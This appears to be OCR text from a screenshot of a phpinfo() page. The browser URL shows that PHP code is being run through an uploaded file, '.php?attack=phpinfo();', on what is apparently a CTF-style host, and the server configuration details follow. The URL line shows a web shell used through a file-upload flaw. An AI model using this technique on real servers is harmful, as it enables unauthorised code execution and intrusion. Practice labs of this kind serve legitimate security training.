 不安全 node.hackhub.get-shell.com:58459/upload/images/67d03b5da887e9885.php?attack=phpinfo();
PHP Version 7.3.33
php
System
Linux duomi-85866859d6b94f2c 6.1.0-27-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.115-1 (2024-11-
01) x86_64
Build Date
Mar 18 2022 04:03:47
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk